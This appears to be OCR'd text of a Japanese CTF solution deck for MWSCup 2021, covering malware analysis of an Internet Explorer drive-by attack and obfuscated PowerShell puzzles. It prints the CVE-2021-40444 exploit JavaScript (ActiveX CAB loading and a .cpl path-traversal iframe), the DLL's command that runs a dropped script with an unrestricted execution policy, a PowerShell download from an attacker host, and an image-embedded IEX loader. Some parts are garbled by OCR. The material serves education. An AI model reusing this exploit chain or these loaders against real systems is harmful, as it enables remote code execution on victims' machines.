("dmFyIFFsMTBJNnRmWCA9ICIiOyB2YXIgYk9aR2pobldFID0gWyJRa2RsTmpZM056TTVNRGhpYmxRPSIsIldISkNOalkzTnpNNE56RlhWMFE9IiwiUl VkU05qWTNOek01TUROV1pYTT0iLCJhVkJRTmpZM056TTVNekJ1YTBZPSIsImVHeDBOalkzTnpNNU16WnVZa289IiwiZVZSdE5qWTNOek01TXpCMGNGRT 0iLCJkV1JYTmpZM056TTVNRGR4UVU0PSIsIIZrbHBOalkzTnpNNE9UVlZlRmc9IiwiWjNwNk5qWTNOek00T1RkS1RWQT0iLCJiRkZRTmpZM056TTVORE ZzUTNZPSIsIIJuUlpOalkzTnpNNU16aHZabms9IiwiYlhCV05qWTNOek00T1ROTFJYWT0iLCJiMWhYTmpZM056TTRPREpYZW5nPSIsIlJrTnlOalkzTn pNNE5UTklWMVU9IiwiWTJWVk5qWTNOek00T1RwVGNXVT0iLCJVMWwwTmpZM056TTROVE5hZDNZPSIsIldFRnZOalkzTnpNNU9UbEVSVVE9IiwiZVZoUU 5qWTNOek00T1RoelpHOD0iLCJZMWhYTmpZM056TTRPVEJwVTBrPSIsIIJHeHROalkzTnpNNU1ESjNSbWs9IiwiYzBWUU5qWTNOek01T1RsVGVXcz0iLC JWMmRqTmpZM056TTVNREY2V0VJPSIsImNuSjJOalkzTnpNNU16S1lUWEE9IiwiVDJ4Rk5qWTNOek01TWpkbVFYVT0iLCJaM1pyTmpZM056TTVPVGxRVV VZPSIsImRFWk90alkzTnpNNU16RkJWRm89IiwiZFhkQk5qWTNOek01TXpWQmExVT0iLCJRVWw1TmpZM056TTRNamwyZFVrPSIsIlVYRk50alkzTnpNNU 9UbG9UMkk9IiwiVTNaU05qWTNOek00T1RaeV1XMD0iLCJVRVzwTmpZM056TTVPVGxzYTBrPSIsIIJuaGpOalkzTnpNNU1qZEtZMEU9Iiwi2DFsVE5qWT NOek01T1RseVIwND0iLCJjbmgwTmpZM056TTVNemR1VjBZPSIsIlMzbEVOalkzTnpNNU1ESnFhWFk9IiwiYmtWUE5qWTNOek01T1RsclNHdz0iLCJVWE 54TmpZM056TTVNFJNVTJNPSIsIlpYWnd0alkzTnpNNE1qbHJabkU9IiwiVEhsRE5qWTNOek01T1RsURsaz0iLCJWbXRvTmpZM056TTVNVGhDZEc0PS IsIlVrcFNOalkzTnpNNU1qbGliMnM9IiwiY25Cc05qWTNOek01T1RsSlMyaz0iLCJ1bHBTTmpZM056TTVNemxRWkZBPSIsImFGWmt0alkzTnpNNU9UbE xhbTQ9IiwiVFc5eU5qWTNOek00TWpaUVQwMD0iLCJWWFZ6TmpZM056TTROalJ2VDNrPSIsImRISkNOalkzTnpNNU9UbFVka3c9IiwiWZKsk5qWTNOek 01TXpadVUwZz0iLCJhSFJ3TmpZM056TTVNVEpsWms4PSIsIIlXT1B0alkzTnpNNU9UbE1SMGM9IiwiUmtKVk5qWTNOek00TnpGR1dYTT0iLCJjbmg1Tm

### Flag is MWSCup{cdn.cabinek.com}





DLLファイルを実行しようとするJavaScriptコードには、AES-128-CBCでデータを復号 する処理が存在します。復号に使用した暗号鍵を MWSCup{16進数} の形式で回答し てください。例えば、暗号鍵が b529ee9440e427b8 である場合、回答は MWSCup{b529ee9440e427b8} となります。

# Q1.2(2点)

[3442]を解析していく

- 実はMWSCup 2020 課題1で出題した問題の組み合わせ
  - 解説スライドはこちら
    - https://www.iwsec.org/mws/files/MWSCup2020\_c1.pdf
  - 基本的にはevalを追っていくだけ
  - AESをデコードする際に登場する解析妨害コード
    - > 攻撃された環境はInternet Explorer
      - » プロセス名やUser-Agentを見れば分かる
    - › Internet Explorerとそれ以外のブラウザに存在する実装差異

| F12 DOM Explorer コンソール                            |
|---------------------------------------------------|
| 😢 0 🛕 0 🚺 0 🍋 🗙                                   |
| <pre>typeof ([].find);</pre>                      |
| "undefined"                                       |
|                                                   |
| Elements Console                                  |
| ▶ ♦ top ▼ ● Filter                                |
| <pre>&gt; typeof ([].find); &lt; 'function'</pre> |



# Q1.2(2点)



```
var bR5PojaUMEQ =
'ECBTEhQBPjQX0j4GUzQfGjweTSwlVQUrIXAcISgQAjNaKzAFQhchVE0qPwECBShTKAIZWAEKTTsrAxwhCQcLJC8WBBZCBlwSHBQ1KgsNLB0WFzcULS
szV11dHyIgBFQrVzdTLDwWMDFGNgglTQRXKwo9CjUOA1o3Mi8lJTBLPBQGClIeN1MpRwstLhUtDyczRzYcFE0/
FxcFIzcGLz4nFg0rFhhdPTAKVgEpMj8VUyAaHyIRMxxQCVA6I1VVJzhQHD4G0BQUTR5SKjALWCQeFCkiLwMcPQhQDwkJJF4
+NAJLIF0XHQ5YX1cFFCUKB1VaLR8zGxpWJw85Hi4zMicRVTA5XSYyJCkOTi0QNwMnOj1cCwMqOjYtDDxRJDwjJDApOBkCKipGADYxHB8gDxYxOwRcJB
QgE0kIPy1WTDtdI1cNBRBcOxg8Ux4RLwoOBV49JzQkWzUiJSkqVjBdWjMuMQkDXF8mOjxXLTdQXSgMVg8uFFdUUCcjFBZdBjRLBgUHXQEMHQs2FV9ZA
CY3Xh8NByohDT8vRjkyD1MOKw42GRYXVhcMBD8KPhovFyI4PCAuBFhSNwU40y0VIR0FP1YjBycAPVsOB19RI1MiGEEwJCgRKgA9FiIhDy0FX10XXg1d
AxU70Q43JUEKPAgm01U00wMMMgg/Kw8AGgYBPSJfBQhTJzkeAVFdKjcsMgAnIAhfCQsSBTgmK14
+QRcTPxQSIioMK1EUEz8eCiULXxUzByNWXV8sBQcmMwNUVh4LN1wpGBlUFVQtDzEiMAFcUxwgPQ0LOhgsCgshARcOEFgjVzwuA1IDPlw0CigKJTNXWg
cJIB9aBDIBRT09VgkGHipRIDcDIlEbHyF0PDgBM1A0LAI8EiIRLC0eADUlMSEUJwMgPQYnFhQuMBwGPxYLIwo3LQ00PiI9JD4APzZRDA8KAykgABAFP
DQhO1svLgpeIg0VPQkmKlAoLTQcLT4jVSsDXVwuQghPMwoIJUpRAV0wDQ8PJixcFgMGUQIfGQBQFwQHIy4wBCguXigoFwIKK1QLHFtPHRBdHScKWjQG
AyEOLCQlIypRUwIOBy42Qw0MEhEzXig8DwMcNV8jJQAuNDYmJCwZXTdWJCtTLDBGRQwgOwAhIgo6JRJZSA==';
bR5PojaUMEQ = atob(bR5PojaUMEQ);
var key = typeof ([].find);
var V1w_ = "";
for (var i = 0; i < bR5PojaUMEQ.length; i++) {</pre>
    V1w_ += String.fromCharCode(bR5PojaUMEQ.charCodeAt(i) ^ key.charCodeAt(i % key.length));
bR5PojaUMEQ = V1w_;
var iv = "KIyVVNC3o_tm8UwC";
var key = "fdaa292aa7384a52";
this["e" + "v" + "al"](G1mtQ jnKwnr(bR5PojaUMEQ));
```

### Flag is MWSCup{fdaa292aa7384a52}

#### © 2021 NTT All Rights Reserved





# 実行されたDLLファイルのファイル名はなんですか?回答は MWSCup{ファイル名}の 形式で入力してください。ファイルパスではなく、ファイル名を回答してください。例えば、 ファイル名が malware.dll である場合、回答は MWSCup{malware.dll} となります。





[3442]を解析していく

- 攻撃コードっぽいデータ
  - [3444]と[3445]のURLがあり、[3442]によって発生しているトラフィックであることが確定
  - ClassIDの先頭 "edbc374c" などでググると、CVE-2021-40444に関連していることが分かる

```
var obj_0 = document.createElement("object");
obj_0.setAttribute("codebase", window.location.origin + "/CbsPersist_2021092108498.cab#version=5,0,0,0");
obj_0.setAttribute("classid", "CLSID:edbc374c-5730-432a-b5b8-de94f0b57210");
var obj_1 = document.createElement("object");
obj_1.setAttribute("codebase", window.location.origin + "/KB5005565.cab#version=5,0,0,0");
obj_1.setAttribute("classid", "CLSID:edbc374c-5730-432a-b5b8-de94f0b57211");
setTimeout(function() {
    var i = document.createElement("iframe");
    document.documentElement.appendChild(i);
    i.src = ".cpl:../../AppData/Local/Temp/runner.inf";
}, 3000);
```





#### I. 概要

2021年9月7日(米国時間)に、マイクロソフトからMicrosoft MSHTMLの脆弱性(CVE-2021-40444)に関する情報が公開されました。脆弱性が悪用されると、遠隔の第三者が、細工したMicrosoft Officeのファイルをユーザーに開かせることで、任意のコードを実行するなどの可能性があります。

マイクロソフト株式会社 Microsoft MSHTML Remote Code Execution Vulnerability https://msrc.microsoft.com/update-quide/vulnerability/CVE-2021-40444

マイクロソフトは、本脆弱性を悪用するMicrosoft Officeのファイルを用いた攻撃を確認していると公表しています。今後、本脆弱性を悪用するMicrosoft Officeのファイルを用いた攻撃が増加する可能性もあるため、マイクロソフトの情報を確認し、回避策の適用を検討するとともに、脆弱性への対策が公開され次第、速やかに適用することを推奨します。

#### 更新: 2021年9月10日追記

2021年9月9日(米国時間)、マイクロソフトから本脆弱性に対する回避策について追加情報が公開されています。本脆弱性について は、引き続きマイクロソフトなどが公開する情報を注視し、必要な回避策を適用することを推奨します。また、信頼できないMicrosoft Officeなどのファイルは、開封をしないようご注意ください。

https://www.jpcert.or.jp/at/2021/at210038.html





### CVE-2021-40444

<u>https://github.com/klezVirus/CVE-2021-40444</u>

- いくつかのテクニックを組み合わせて悪用することで発生するRCE
  - 1. CABファイルをダウンロード
  - 2. パストラバーサルし、任意の場所へ任意のファイルを書き込み
  - 3. 任意のファイルを実行



# 🕐 NTT

#### CVE-2021-40444

- 今回は2つのCABファイル
  - KB5005565.cab
    - > runner.inf
      - » DLLファイルっぽい
      - » 実行されたのはこっち
  - CbsPersist\_2021092108498.cab
    - > main.inf
      - » PowerShell⊐ードっぽい

## Flag is MWSCup{runner.inf}

| 82 | Stirling -       | (KB500 | 05569      | 5.cab | ]     |          |      |             |     |     |               |            |           |    |    |     |     |         | -                 |            | $\times$ |
|----|------------------|--------|------------|-------|-------|----------|------|-------------|-----|-----|---------------|------------|-----------|----|----|-----|-----|---------|-------------------|------------|----------|
| BD | 7ァイル( <u>F</u> ) | 編集(    | <u>E</u> ) | 検索    | ·移動   | <u> </u> | 設    | 定( <u>O</u> | ) 🤈 | 12F | ሳ( <u>W</u> ) |            | レフ゜(上     | I) |    |     |     |         |                   | -          | Ξ×       |
|    | 🛩 🖬              | $\sim$ | $\cap$     | *     | 8     | ß        | Dò   | )≡          | 44  | 1   | 841           | <b>#81</b> | <b>**</b> | ŗŗ | -  | D   | 0   |         | o <sup>↓</sup> °↑ | 8          | ·        |
| AD | DRESS            | 00     | 01         | 02    | 03    | 04       | 05   | 06          | 07  | 08  | 09            | 0A         | 0B        | 00 | 0D | 0E  | 0F  | 01234   | 56789/            | BCDEF      | ^        |
| 00 | 000000           | 4D     | 53         | 43    | 46    | 00       | 00   | 00          | 00  | 5A  | 20            | 00         | 00        | 00 | 00 | 00  | 00  | MSCF.   | Z                 |            |          |
| 00 | 000010           | 20     | 00         | 00    | 00    | 00       | 00   | 00          | 00  | 03  | 01            | 01         | 00        | 01 | 00 | 00  | 00  | ,       |                   |            |          |
|    | 000020           | 00     | 00         | 00    | 00    | 4A       | 00   | 00          | 00  | 01  | 00            | 00         | 00        | 00 | 50 | 41  | 00  | J       |                   | ¥A.        |          |
| 00 | 000030           | 00     | 00         | 00    | 00    | 00       | 00   | 32          | 53  | 7A  | B2            | 20         | 00        | 2E | 2E | 2F  | 72  |         | .2Szt             | /r         |          |
| 00 | 000040           | 15     | 6E         | 6E    | 65    | 72       | 2E   | 69          | 6E  | 66  | 00            | /4         | /D        | EC | 48 | 00  | 20  | unner   | int.              | :}         |          |
|    | 000050           | 00     | 20         | 4U    | ЪÄ    | 90       | υu   | 03          | 00  | 00  | 00            | 04         | 00        | 00 | 00 | HH. | FF. | MZ.     | • • • • •         |            |          |
| 00 | 000060           | 00     | 00         | B8    | 00    | 00       | 00   | 00          | 00  | 00  | 00            | 40         | 00        | 00 | 00 | 00  | 00  | 2       | · · · · · l       | 1          |          |
|    | 000070           | 00     | 00         | 00    | 00    | 00       | 00   | 00          | 00  | 00  | 00            | 00         | 00        | 00 | 00 | 00  | 00  |         | • • • • •         |            |          |
| 00 | 000080           | 00     | 00         | 00    | 00    | 00       | 00   | 00          | 00  | 00  | 00            | 00         | 00        | 00 | 00 | F8  | 00  |         |                   |            |          |
| 00 | 000090           | 00     | 00         | 0E    | 11-   | BA       | 0E   | 00          | B4  | 09  | CD            | 21         | B8        | 01 | 40 | CD  | 21  |         | I.^               | !2.L^!     |          |
|    | 0A0000           | 54     | 68         | 69    | 73    | 20       | 70   | 72          | 6F  | 67  | 72            | 61         | 6D        | 20 | 63 | 61  | 6E  | This    | orogra            | am can     |          |
| 00 | 0000B0           | 6E     | 6H         | /4    | 20    | 62       | 65   | 20          | 12  | /5  | 6E            | 20         | 69        | 6E | 20 | 44  | 4⊢  | not b   | e run             | in DO      |          |
|    | 000000           | 53     | 20         | 6D    | 6F    | 64       | 65   | 2E          | 0D  | 0D  | OA.           | 24         | 00        | 00 | 00 | 00  | 00  | S mod   | e <u>.</u> .3     | ß. <u></u> |          |
| 00 | 0000D0           | 00     | 00         | D2    | /]    | E4       | 9B   | 91          | 10  | 88  | C8            | 91         | 10        | 88 | C8 | 91  | 10  | . lap   | 1間                | .間         |          |
| 00 | 0000E0           | 8A     | C8         | 98    | 68    | 19       | C8   | 93          | 10  | 8A  | C8            | C3         | 65        | 8B | C9 | 92  | 10  | 間驚.     | 7間                | e極         |          |
| 00 | 0000F0           | 8A     | C8         | C3    | 65    | 8F       | C9   | 9B          | 10  | 8A  | C8            | C3         | 65        | 8E | C9 | 9B  | 10  | 簡テe師    | 1簡                | re舎        | ~        |
| 選択 | : 0x00000        | 052~0  | )x000      | 0000  | 55 Ox | (4(4)    | Byte | 5           |     |     |               |            |           |    |    |     |     | 0x00000 | 056               |            | 上君       |

| 😹 Stirling -                                                                                                    | CbsPersist_2021092108498.cab]                                                                                                    | – 🗆 X                                                                                                    |
|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|
| 177イル(E)                                                                                                    | 編集( <u>E</u> ) 検索·移動( <u>S</u> ) 設定( <u>Q</u> ) ウィンドウ( <u>W</u> ) ヘルブ( <u>H</u> )                                                                                                    | _ 8 ×                                                                                                    |
|                                                                                                    |                                                                                                    | D4 號 斗 °† 🎒 🏈                                                                                                    |
| ADDRESS<br>00000000<br>00000020<br>00000030<br>00000040<br>00000050<br>00000060<br>00000000<br>00000070<br>00000080 | 00         01         02         03         04         05         06         07         08         09         0A         0B         0C         0D         0E         0F           ID         53         43         46         00         00         00         58         00         00         00         00         00         00         00         00         00         00         00         00         00         00         00         00         00         00         00         00         00         00         00         00         00         00         00         00         00         00         00         00         00         00         00         00         00         00         00         00         00         00         00         00         00         00         00         00         00         00         00         00         00         00         00         00         00         00         00         00         02         02         2E         2E         6D         6D         00         00         2E         2E         2E         6D         6D         6D         00         00         2E </th <th>0123456789ABCDEF<br/><u>M</u>SCFX<br/>6¥A.<br/>5S/m<br/>ain.inf Z6.6.<br/>Invoke-WebReques<br/>t("http://www.se<br/>cretgraffiti.com<br/>/go");</th> | 0123456789ABCDEF<br><u>M</u> SCFX<br>6¥A.<br>5S/m<br>ain.inf Z6.6.<br>Invoke-WebReques<br>t("http://www.se<br>cretgraffiti.com<br>/go"); |
| 151                                                                                                    |                                                                                                    | 0x00000000                                                                                                    |





DLLファイルが実行されたことによって発生したと考えられる通信のURLはどれです か?回答は MWSCup{URL} の形式で答えてください。例えば、 http://example.com/test.html にJavaScriptコードが含まれていた場合、回答は MWSCup{http://example.com/test.html} となります。





runner.infを調べてみる

- Ghidraなどで読み込めば挙動を理解することは容易
- Stringsなどでも十分挙動を推測できる
  - main.infをmain.ps1にリネームし、PowerShellで実行してそう

\$ file runner.inf runner.inf: PE32 executable (DLL) (GUI) Intel 80386, for MS Windows \$ strings runner.inf C:\Windows\System32\cmd.exe /c rename %temp%\main.inf main.ps1 && powershell -NoProfile -ExecutionPolicy Unrestricted %temp%\main.ps1





# main.infを調べる

- 極めて単純なPowerShellコード
- Invoke-WebRequest
  - http://www.secretgraffiti.com/go
    - > 最初に予想していたトラフィックチェーンと一致する

| 😹 Stirling -                                                                                                    | [CbsPersist_2021092108498.cab]                                                                                                    | – 🗆 🗙                         |
|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|-------------------------------|
| 177イル( <u>F</u> )                                                                                                    | 編集(E) 検索・移動( <u>S</u> ) 設定( <u>O</u> ) ウィンドウ( <u>W</u> ) ヘルブ( <u>H</u> )                                                                                                    | _ 8 ×                         |
| 0 🖻 🖬                                                                                                    | <u>ヽヽヽ &amp; B B B = M # H M M M P D D</u>                                                                                                    | D4 號 斗 °† 🎒 🏈                 |
| ADDRESS<br>00000000<br>00000020<br>00000020<br>00000030<br>00000040<br>00000050<br>00000060<br>00000060<br>00000070<br>00000070 | 00         01         02         03         04         05         06         07         08         09         0A         0B         0C         0D         0E         0F           ID         53         43         46         00         00         00         58         00         00         00         00         00         00         00         00         00         00         00         00         00         00         00         00         00         00         00         00         00         00         00         00         00         00         00         00         00         00         00         00         00         00         00         00         00         00         00         00         00         00         00         00         00         00         00         00         00         00         00         00         00         00         00         00         00         00         00         00         00         00         00         00         02         02         22         2         F         60         00         00         00         02         02         02         02 <th>0123456789ABCDEF<br/>MSCFX<br/></th> | 0123456789ABCDEF<br>MSCFX<br> |
| <i>↓</i> 7 4                                                                                                    |                                                                                                    | 0x00000000                    |

| #                | Method | Result | Protocol | Host                    | URL                                                            | Body      | Process        |
|------------------|--------|--------|----------|-------------------------|----------------------------------------------------------------|-----------|----------------|
| <b>\$</b> 3433   | GET    | 200    | HTTP     | wiki.augma.org          | /about                                                         | 47,737    | iexplore:3608  |
| <b>\$</b> 3436   | GET    | 200    | HTTP     | pop.plasticregret.com   | /counter?263477                                                | 469       | iexplore:3608  |
| <b>\$</b> 3440   | GET    | 200    | HTTP     | redir.plasticregret.com | /direct?p=263477&w=546595&t=2be840708230321b&r=&vw=300&vh=150  | 79        | iexplore:3608  |
| 5 3441           | GET    | 302    | HTTP     | app.bluetds.com         | /enter?&c=615869&hit_url=&amute=0                              | 0         | iexplore:3608  |
| <b>\$</b> \$3442 | GET    | 200    | HTTP     | cdn.cabinek.com         | /filter?u=gqFUxBaCoVTX 0SQXRxhObJJoVOmNTQ2NTk1oVPEOE8EodxoPk9L | 2,305,551 | iexplore:3608  |
| 3444             | GET    | 200    | HTTP     | cdn.cabinek.com         | /CbsPersist_2021092108498.cab                                  | 134       | iexplore:3608  |
| 3445             | GET    | 200    | HTTP     | cdn.cabinek.com         | /KB5005565.cab                                                 | 8,274     | iexplore:3608  |
| ≪≫3447           | GET    | 200    | HTTP     | www.secretgraffiti.com  | /qo                                                            | 36        | powershell:976 |

Flag is MWSCup{http://www.secretgraffiti.com/go}





Q2はPowerShellスクリプトを解析する問題です。

- ▶ 難読化・解析妨害されたPowerShellスクリプトを解析できるかどうかを問う問題。
- ▶ 単に問題を解くだけでなく、難読化・解析妨害のテクニックや解析手法について 理解して欲しいという気持ちがあります。
- ▶ 問題の難易度としては以下のような想定でした。
  - ▶ Q2.1: 難読化も解析妨害もなくて、PowerShellの文法が分かれば解けるレベル。簡単。
  - ▶ Q2.2, Q2.3: 難読化・解析妨害されたPowerShellスクリプトの解析をしたことあれば、解けるレベル。これ くらいの難読化されたスクリプトは攻撃でも使用されるので、解けなかった人は後で復習して欲しいです。
  - ▶ Q2.4: チーム間の点数差をつけるために、ちょっとひねったCTFっぽい問題になっています。 この問題は解けなくても、実務ではそこまで困らないかなという感じです。

# Q2.1 undo flag(2点)



このPowerShellコードは、同じディレクトリにあるflag.txtを暗号化し、flag.cryptedとして出 カします。与えられたPowerShellコード及びflag.cryptedを元にflag.txtを復元してください。 復元するとMWSCup{.....}という形式の文字列が得られるので、その文字列を回答してく ださい。

なお、復元すると回答する文字列以外に3種類のURLが得られます。それらは問題2から問題4に関するファイルのダウンロードURLです。





## 関数abcと関数defの処理が理解できれば、問題解けそう

- \$a = Get-Content flag.txt ← "flag.txt"というファイルを読み込み、読み込んだデータを変数\$alこ格納
  \$e = @(); ← これは処理に不要な変数なんですが、消し忘れました.....
  foreach (\$b in \$a) { ← \$alこは読み込んだデータが一行ずつ配列で格納されていて、foreach文でloop回している。
  \$b = ([System.Text.Encoding]::Default).GetBytes(\$b) ← 一行分のデータをバイト型にキャストし、\$blこ格納
  \$c = abc \$b ← 引数に\$bを指定して関数abcを実行し、戻り値を\$clこ格納
  - \$d = def \$c ← 引数に\$cを指定して<mark>関数def</mark>を実行し、戻り値を\$dに格納
  - \$d = [Convert]::ToBase64String(\$d) ← \$dをBase64に変換して、結果を\$dに格納
  - Add-Content flag.encrypted -value \$d <---- 一行分のデータをflag.encryptedに書き込む(追記モード)

Fig.) 問題コード(一部抜粋)




- ▶ 関数abcは元の値に3を足してmod256する関数
- ▶ 関数defは0x29でXORする関数

```
$dd = @();
for ( $i = $inn.Length-1; $i -ge 0; $i--) {
    $dd += ($inn[$i] + 3) % 256
    元の値に3を足して、
    mod256する関数
return $dd;
```

```
function def($inn) {
    $aaa = @();
    for( $i = 0; $i -lt $inn.Length; $i++ ) {
        $aaa += ($inn[$i] -bxor 0x29)
        0x29でXORしている
```

return \$aaa;



Q2.1(2点)

function abc(\$inn) {





#### 解法例

| \$a = Get-Content flag.encrypted                                 | function abc(\$inn) {                         | function def(\$inn) {                         |
|------------------------------------------------------------------|-----------------------------------------------|-----------------------------------------------|
| foreach (\$b in \$a) {                                           | \$dd = @();                                   | \$aaa = @();                                  |
| <pre>\$c = [System.Convert]::FromBase64String(\$b)</pre>         | for ( \$i = \$inn.Length-1; \$i -ge 0; \$i) { | for( \$i = 0; \$i -lt \$inn.Length; \$i++ ) { |
| \$d = def \$c                                                    | \$d = \$inn[\$i]                              | \$aaa += (\$inn[\$i] -bxor 0x29)              |
| \$e = abc \$d                                                    | \$d += 256                                    | }                                             |
| <pre>\$e = [System.Text.Encoding]::Default.GetString(\$e);</pre> | \$dd += (\$d - 3) % 256                       | return \$aaa;                                 |
| Write-Host \$e                                                   | }                                             | }                                             |
| }                                                                | return \$dd;                                  |                                               |
|                                                                  | }                                             |                                               |

### 答え MWSCup{he11o\_p0wershe11\_w0r1d\_!!!!!}

## Q2.2 png-shell(2点)



このPowerShellコードは環境に応じて異なるURLに対してアクセスします。それらのURLの内、いずれか一つのURLにアクセスするとフラグが取得できるので、そのフラグを回答してください。フラグはMWSCup{.....}という形式のフラグです。

問題ファイル: https://mwscup2021.nao-sec.org/q2\_ein3098nhva\_3i2ovnU)3oskd.zip





### ▶ q2.pngという画像ファイルを読み込んでいる。

### ▶ ぱっと見では、URLに対してアクセスようなコードは見当たらない。

```
      sal a New-Object;Add-Type -A System.Drawing;

      $g=a System.Drawing.Bitmap(".¥q2.png");

      $o=a Byte[] 2352;

      (0..27)|%{foreach($x in(0..27)){$p=$g.GetPixel($x,$_);$o[($_*28+$x)*3]=$p.B;

      $o[($_*28+$x)*3+1]=$p.G;

      $o[($_*28+$x)*3+1]=$p.G;

      $o[($_*28+$x)*3+2]=$p.R}};

      $g.Dispose();

      IEX([System.Text.Encoding]::ASCII.GetString($o[0..1731])) ← IEXという関数を呼び出している
```





### IEXとは?

- ➢ PowerShellに標準で実装されている組み込み関数。
- ▶ 引数で与えられた文字列をPowerShellスクリプトとして解釈し、実行する。
  - JavaScriptでいう、eval関数のようなもの。
- ➢ PowerShellスクリプトを難読化する際、頻繁に利用される。

PS C:¥Users¥admin> IEX("Write-Host 'hogehoge';") hogehoge

Fig.) IEXの使用例





### ➢ IEXに引数で渡している文字列を標準出力に表示して、 どんなコードが実行されている確認してみる。

```
      sal a New-Object;Add-Type -A System.Drawing;

      $g=a System.Drawing.Bitmap(".¥q2.png");

      $o=a Byte[] 2352;

      (0..27)|%{foreach($x in(0..27)){$p=$g.GetPixel($x,$_);$o[($_*28+$x)*3]=$p.B;

      $o[($_*28+$x)*3+1]=$p.G;

      $o[($_*28+$x)*3+1]=$p.G;

      $o[($_*28+$x)*3+2]=$p.R}};

      $g.Dispose();

      Write-Host ([System.Text.Encoding]::ASCII.GetString($o[0..1731]))
```

Fig.) 問題コード(一部変更)





### IEXにより実行されるコード

- ▶ (Get-Culture).lcidの値によってアクセス先のURLが変わることが分かる。
- ▶ Icidの値を全て試せば、フラグが取得できるURLが判明する。

```
$c = Get-Culture
                                                                   $hoge = ""
function bbbbb($ioio,$popo) {
                                                                   if ( $c.lcid -eq (0x0411) ) {
    $tiaki = "!""#$%&`'()*+,-./0123456789:;<=>?@ABCDEFGHIJKLMNOF
                                                                       $hoge = [System.Text.Encoding]::Default.GetString([System.Co
    $mayumura = ""
                                                                   } ElseIf ( $c.lcid -eq (0x0412)) {
    for ($i=0; $i -lt $ioio.Length; $i++ ) {
                                                                       $hoge = [System.Text.Encoding]::Default.GetString([System.Co
       for($j = 0; $j -lt $tiaki.Length; $j++ ) {
                                                                   } ElseIf ( $c.lcid -eq (0x0419) ) {
           if( $ioio[$i] -ceq $tiaki[$j] ) {
                                                                       $hoge = [System.Text.Encoding]::Default.GetString([System.Co
               $mayumura+=$tiaki[($j+$popo)%$tiaki.Length]
                                                                   } ElseIf ( $c.lcid -eq (0x042A) ) {
               break
                                                                       $hoge = [System.Text.Encoding]::Default.GetString([System.Co
                                                                   } ElseIf ( $c.lcid -eq (0x0404)) {
                                                                       $hoge = [System.Text.Encoding]::Default.GetString([System.Coding])
    return $mayumura
                                                                   (New-Object System.Net.Webclient).DownloadString($hoge)
```

答え MWSCup{l0vel1ve\_n1sh1k1n0\_mak1\_t0ut1\_https://www.lovelive-anime.jp/}





#### Invoke-PSImage

- ▶ 今回のコードはInvoke-PSImageというツールを使って、生成しています。
  - https://github.com/peewpw/Invoke-PSImage
- ▶ Invoke-PSImageは過去に攻撃に悪用された事例があります。
  - https://ascii.jp/elem/000/001/615/1615152/
  - https://cyware.com/news/new-malware-strain-abuses-github-and-imgur-e29bc6f6

### Q2.3 shell-in-shell(4点)



- この難読化されたPowershellコードを解析し、フラグを取得してください。
- 回答するのはMWSCup{.....}という形式のフラグです。

問題ファイル: https://mwscup2021.nao-sec.org/q3\_9420dmvae-3wfalkj..efiewlsei3.zip





#### コードの概要

- ➢ IEXを使って次のコードを実行している。
